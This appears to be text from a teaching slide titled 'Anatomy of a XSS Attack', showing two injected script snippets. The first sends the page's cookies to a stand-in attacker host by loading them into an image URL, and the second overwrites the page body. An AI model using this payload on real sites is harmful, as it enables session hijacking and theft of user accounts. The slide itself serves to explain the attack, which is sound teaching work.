 [4]

Anatomy of a XSS Attack

<script >
var
badURL=‘https://evileviljim.com/somesit
e/data=‘ + document.cookie;
var img = new Image();
img.src = badURL;
</script>
<script>document.body.innerHTML=‘<blink
>CYBER IS COOL</blink>’;</script>

 